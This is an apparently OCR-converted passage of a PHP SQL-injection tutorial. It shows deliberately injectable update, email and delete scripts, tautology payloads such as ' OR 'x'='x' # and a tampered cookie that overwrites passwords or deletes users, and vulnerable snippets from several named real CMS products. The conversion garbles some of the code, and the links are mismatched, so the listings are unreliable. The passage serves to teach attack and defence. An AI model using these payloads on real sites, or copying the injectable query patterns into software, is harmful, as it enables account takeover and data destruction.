

#### Database Users Table Row:



## Injection [UPDATE Statement]

#### ChangeUserPassword.html:

<b>CHANGE USER PASSWORD</B>  $<$ BR $>$  $<$ BR $>$ <form action="ChangeUserPassword.php" method="post"> Username: <input type="text" name="username" />  $\langle$ BR $>$  $\langle$ BR $>$ Password: <input type="password" name="password" />  $<$ BR $>$  $\langle$ BR $>$ New Password: <input type="password" name="password1" />  $<$ BR $>$ Confirm: <input type="password" name="password2" />  $\langle$ BR $>$ <input type="submit" value="UPDATE PASSWORD" />  $\langle$ form>

### ChangeUserPassword.php:

```
<?php 
$mysqlcon = mysql_connect("localhost:666","aelphaeis","password") or die(mysqlerror()); 
$username = $_POST['username']; 
$password = md5($POST['password']);
$password1 = md5($POST['password1']);
$password2 = md5($POST['password2']);
if($password1 == $password2)
{ 
       $password new = $password1;} 
else 
{ 
       echo "<BR>" . "Entered Values in New Password Fields do not match." . "<BR>" . "<BR>"; 
       die(); 
} 
mysql_select_db("mydb", $mysqlcon ) or die(mysqlerror()); 
$checkpasssql = "SELECT USER_NAME FROM users WHERE USER_NAME = '" . $username . "'" . "
AND PASSWORD ="" . $password . """;
$updatepasssql = "UPDATE users SET PASSWORD = "'. $password_new . "' WHERE USER_NAME =
'". $username . "'" ; 
echo '<B>' . 'SQL QUERY: ' . '</B>' . $checkpasssql . "<br />br />" . "<br />';
echo '<B>' . 'SQL UPDATE STATEMENT: '. '</B>' . $updatepasssql . "<br />br />". "<br />br />";
$result = mysql_query($checkpasssql, $mysqlcon) or die(mysqlerror()); 
if (mysql_numrows($result) != 0)
{ 
       $updateresult = mysql_query($updatepasssql, $mysqlcon) or die(mysqlerror()); 
       if(\text{Subdateresult} == 1)
       { 
              echo "<br />" . "<br />' . "UPDATE RESULT: User Account Password Updated.";
       } 
} 
else 
{
       echo '<FONT COLOR="#FF0000">' . 'INCORRECT PASSWORD, PASSWORD UPDATE
DENIED.' . '</FONT>' . "<BR>" . "<BR>"; 
} 
mysql_close($mysqlcon); 
?>
```
HTML Form POST:



## Database Table BEFORE UPDATE Injection:





**SQL QUERY:** SELECT USER NAME FROM users WHERE USER\_NAME = 'username' OR 'x'='x' #' AND PASSWORD ='d41d8cd98f00b204e9800998ecf8427e'

**SQL UPDATE STATEMENT:** UPDATE users SET PASSWORD = '8fe36c7ccbc51163bde9b2566898496b' WHERE USER\_NAME = 'username' OR 'x'='x' #'

UPDATE RESULT: User Account Password Updated.

Z

 $\begin{array}{c|c|c|c|c|c} \hline \cdots & \bullet & \bullet & \bullet & \bullet\end{array}$ 

## Database Table BEFORE UPDATE Injection:



## UPDATE Statement Injection [Example]

### ChangeUserEmail.html:

```
<b>CHANGE USER EMAIL</B> 
\langleBR><BR><form action="ChangeUserEmail.php" method="post"> 
Username: <input type="text" name="username" />
\langleBR><BR>Password: <input type="password" name="password" />
\langleBR>\langleBR>New Email Address: <input type="text" name="email1" />
<BR>Confirm Email: <input type="text" name="email2" />
\langleBR><input type="submit" value="UPDATE EMAIL" /> 
\langleform>
```
### ChangeUserEmail.php:

```
<?php 
$mysqlcon = mysql_connect("localhost:666","aelphaeis","password") or die(mysqlerror()); 
$username = $_POST['username']; 
$password = md5($_POST['password']); 
if(\text{\$_POST['email1'] == \text{\$_POST['email2']}){ 
       $email = $\_POST['email1'];
} 
else 
{ 
        echo "<br />>" . "<br />>" . "New Email and Confirmation do not match." . "<br />>" . "<br />>";
        die(); 
} 
mysql_select_db("mydb", $mysqlcon ) or die(mysqlerror()); 
$updateemailsql = "UPDATE USERS SET EMAIL = '" . $email . "' WHERE USER_NAME = '" .
$username . "' AND PASSWORD = '" . $password . "'"; 
$result = mysql_query($updateemailsql, $mysqlcon) or die(mysqlerror()); 
if (mysql_numrows($result) < 1)
{ 
        echo '<FONT COLOR="#FF0000">' . 'USERNAME/PASSWORD COMBINATION
INCORRECT.'. '</FONT>'. "<br/>' . "<br/> '' . "<br/> '' . "<<br/> </>':
} 
else 
{ 
       echo "<br />" . "<br />" . "UPDATE RESULT: USER: " . $username . " EMAIL UPDATED.";
} 
echo '<B>' . 'SQL UPDATE STATEMENT: '. '</B>' . $updateemailsql . "<br />br />" . "<br />br />";
mysql_close($mysqlcon); 
?>
```
### Database Table BEFORE UPDATE Injection:



If we wish to insert a username and password into the database, we can use something like the below code to do so.,

We will need to insert the MD5 hash of a password, Being that on a web application level the user

credentials that are checked are the username and the MD5 hash of the password.

#### String2MD5.php:

<?php \$pwstring = \$\_GET['pwstring']; echo "<B>Password String: </B>". \$pwstring . "<BR><BR>"; echo "<B>MD5 Hash of String: </B>" . md5(\$pwstring) . "<BR><BR>";

?>

HTML Form POST:



 $\bullet$   $\bullet$   $\bullet$   $\sqrt{$  100%  $\bullet$ 

## Database Table AFTER UPDATE Injection:



If you look carefully you can see that the user 'donkeytr0n' has had their PASSWORD changed to an MD5 of the new password.

## DELETE Statement Injection

When injecting into a DELETE Statement unless the script your attacking is connected to a MS SQL Database (so you can batch queries) the only thing you will be able to do is delete row(s) in a table. In the example shown, the username value in the SQL Query will be escaped and then the entire query manipulated to be true, so all database columns in the table are deleted.

### Database Table BEFORE DELETE Injection:



### DeleteUser.php:

```
<?php 
$mysqlcon = mysql_connect("localhost:666","aelphaeis","password") or die(mysqlerror()); 
if (!isset($_COOKIE['usercred'])) 
{ 
       echo "Session is invalid or has expired." . "<BR/>". "<BR/>";
} 
else 
{ 
$authcred = split(":", $_COOKIE['usercred']); 
$username = $authcred[0];Suserauth = Sauthcred[1];mysql_select_db("mydb", $mysqlcon ) or die(mysqlerror()); 
$deletesql = "DELETE FROM users WHERE USER_NAME = '" . $username . "'" . " AND PASSWORD
= '" . $userauth . "'"; 
$result = mysql_query($deletesql, $mysqlcon) or die(mysqlerror()); 
} 
echo '<B>' . 'DELETE STATEMENT: ' . '</B>' . $deletesql . "<br />' . "<br />>';
mysql_close($mysqlcon); 
?>
```
The point of user input in this piece of code is the cookie sent from the browser to the server.

So in this case we will have to create a cookie. I am choosing to do this with a Firefox Plug-in called Add/Edit Cookies.





DELETE STATEMENT: DELETE FROM users WHERE USER\_NAME = 'fuck' AND PASSWORD = '99754106633f94d350db34d548d6091a'

A

HTTP Cookie Contents:



DELETE STATEMENT: DELETE FROM users WHERE USER\_NAME = 'fuck' OR USER\_ID = 1 #' AND

PASSWORD = '99754106633f94d350db34d548d6091a'



 $\blacksquare$ 

Done

## Database Table AFTER DELETE Injection:



## Examples of SQL Injection Vulnerabilities

### Demo4 CMS beta01

[http://downloads.sourceforge.net/demo4](http://hypersilence.net/files/silentum_loginsys.zip)

File: /index.php

```
\langle?
include "./config/config.php"; 
include "./design/header.php"; 
?> 
<body> 
\langle?
include "./design/nav.php"; 
if ($_GET['id']=="") 
$id = $startpage; 
else 
$id = $_{GET['id']};database_connect(); 
$query = "SELECT * from content 
      WHERE id = \frac{6}{3}id";
$error = mysql_error(); 
if (!$result = mysql_query($query)) { 
   print "$error"; 
         exit; 
         } 
while($row = mysql_fetch_object($result)){ 
  $content = $row->text; 
  $titlecontent=$row->title; 
  $subtitle=$row->keywords; 
         } 
?> 
\langle?
include "./design/content.php"; 
echo $content; 
include "./design/footer.php"; 
?> 
</body> 
</html>
```
### HoMaP-CMS 0.1

[http://sourceforge.net/projects/homap](http://hypersilence.net/files/silentum_loginsys.zip)

File: /index.php

if(!isset(\$\_REQUEST['go'])) {

\$\_REQUEST['go'] = \$\_settings['startpage'];  $\frac{1}{\$}$  REQUEST['parm'] = \$\_settings['startpram']; } \$base\_db->q("SELECT \* FROM plugins WHERE name = "".\$\_REQUEST['go']."""); if(\$base\_db->n() != 0) {  $\frac{\text{Sres}}{\text{S}}$   $\frac{\text{Sbase}_db}{\text{S}}$ ; include(\$\_settings['pluginpath'].\$res['name']."/".\$res['pluginfile']); // das Plugin wird geladen

### Butterfly Organizer 2.0.1

[http://www.butterflymedia.ro/products/organizer/](http://hypersilence.net/files/silentum_loginsys.zip)

File: /view.php

}

```
<?php 
include('includes/top.php'); 
echo '<h2>Site Details</h2>';
$mytable = $_{GET['mytable']};$id = $_{GET['id']};$result = mysql_query("SELECT * FROM ".$mytable." WHERE id=$id",$database); 
$myrow = mysql_fetch_array($result);
...
```
### BibCiter 1.4

[http://bibciter.sourceforge.net/](http://hypersilence.net/files/silentum_loginsys.zip)

File: /functions/functions\_queries.php

 $<$ ?php function get\_vatitle(\$idregister,\$idregistervalue,\$nameregister,\$tableregister,\$pretitle) { \$vartitle = "SELECT \$nameregister FROM \$tableregister WHERE (\$idregister=\$idregistervalue)"; \$vartitle = mysql\_query(\$vartitle) or die("error functions\_queries line 4"); \$vartitle = mysql\_fetch\_array(\$vartitle); extract(\$vartitle); \$title = \$pretitle." » ".\$\$nameregister; return \$title; }

A Vulnerable function which is used through out the vulnerable application, such as in contacts.php.

File: /reports/contacts.php

<?php

\$idc=\$\_GET[idc];

```
if ($oneauthor_id != NULL AND $oneauthor_id != 0 AND $_SESSION['type_user_session']!="admin") 
\{ $idc = $oneauthor_id; \}
```
if ( $\text{Side} == \text{NULL}$ ) { $\text{Side} = 1$ ;}

\$idtp=\$\_GET[id\_type\_project]; \$year\_project\_filtered=\$\_GET[year\_project];

\$bibstyle = \$\_GET[bibstyle];

if (\$oneauthor\_id != NULL AND \$bibstyle == NULL) {\$bibstyle = \$oneauthor\_bibstyle;}

if (\$bibstyle == ""){\$bibstyle = "normal";}?>

<?php \$titlelit = \_\_('Author'); \$title = get\_vatitle('id\_contact',\$idc,'dummyname\_contact','contacts',\$titlelit); ?>

### Grestul 1.0.7

[http://grestul.com/](http://hypersilence.net/files/silentum_loginsys.zip)

File: /admin/login.php

```
<?php session_start(); 
/** 
* Copyright 2008 Grestul Group 
* Powered by Grestul 
**/ 
include 'inc/config.php'; 
$username = SafeAddSlashes($_POST['username']); 
$passcode = SafeAddSlashes(md5($_POST['passcode'])); 
$time = time();
$check = SafeAddSlashes($_POST['setcookie']); 
$query = "SELECT user, pass FROM grestullogin WHERE user = '$username' AND pass =
'$passcode'"; 
$result = mysql_query($query, $db); 
if(mysql_num_rows($result)) {
\angleSESSION['loggedin'] = 1;
        if($check) { 
        setcookie("grestul[username]", $username, $time + 3600); 
        setcookie("grestul[passcode]", $passcode, $time + 3600);
} 
  header('Location: home.php'); 
  exit(); 
} 
else { 
  header('Location: index.php?inv=1'); 
  exit(); 
} 
?>
```
### Kjtechforce mailman Beta-1

 [http://sourceforge.net/projects/kjtechforce/](http://hypersilence.net/files/silentum_loginsys.zip) 

File: /activate.php

```
if(!empty($ GET['code']) && strlen($ GET['code'])==40){
        require_once "dao/ActivatorDao.class.php"; 
        \text{Scode} = h(\text{S}_\text{GET}[\text{'code'}]);$actdao = new ActivatorDao($code); 
        if($actdao->isExistsCode()){ 
                 $user_id = $actdao-> getUserId();require_once "dao/MailManUserDao.class.php"; 
                 $dao = new MailManUserDao($user_id);
                 $dao->setActivated(); 
                 $command = array('Congraturation ! <a href="./index.php?id='.
$user_id.'&dest=">go index</a>'); 
                 $actdao->delete();
        }else{ 
                 $command = array('<strong>'.$code.'</strong> is not found'); 
        } 
}
```


```
public function ActivatorDao($_code){
...
         public function delete(){ 
                   $this->connect(); 
                   $sql = "DELETE FROM mailman_activator WHERE code='".$this-
>code."'"; 
// echo '[DEBUG]'.$sql.'<br/>br/>';
                   \text{Scount} = \text{Sthis} > \text{pdo} > \text{exec}(\text{Ssgl});$this->close(); 
                   $this->exists = true; 
                   return $count; 
         } 
} 
?>
```
# Insecure Cookie Handling

## Cookies Explained

### What Is A Cookie?

A HTTP Cookie is a small amount of text sent from a Web Server to a Client Web Browser, this text is stored as a file on hard disk which is read by the browser. Each time the client makes a request from the server, the cookie is read and sent to the web server.

#### What Are Attributes of a Cookie?

setcookie(name, value, expire, path, domain);

Name - The name of the Cookie in the \$\_COOKIE[] array.

Value - The value to be stored inside the cookie, multiple values are usually separated by a colon.

Expire - When the Cookie will expire and no longer be sent by the client browser to the web server.

Path - The path of the file on the server.

Domain - The domain name of the web site you are accessing.

### What Are Cookies Used For?

Cookies are used by the web server to identify different users of a web application.

With out the use of HTTP Cookies HTTP Transactions would be stateless and requests of different PHP pages would just be individual unrelated requests.

Cookies can be used for storing an identifier on the client that can be sent to the web server that can be referenced. Cookies may be used to hold an identifier to relates to a \$\_SESSION[] variable that holds information on the user.

Cookies are of course also used for authentication, they usually contain a username, password and sometimes another identifier.

## Exploiting Insecure Cookie Handling

